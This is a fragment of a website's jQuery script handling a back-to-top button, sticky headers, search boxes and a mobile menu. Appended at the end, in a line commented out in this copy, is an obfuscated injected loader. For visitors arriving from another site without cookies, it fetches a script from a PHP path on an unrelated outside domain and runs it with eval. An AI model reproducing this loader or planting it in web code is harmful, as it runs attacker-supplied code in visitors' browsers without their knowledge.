				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};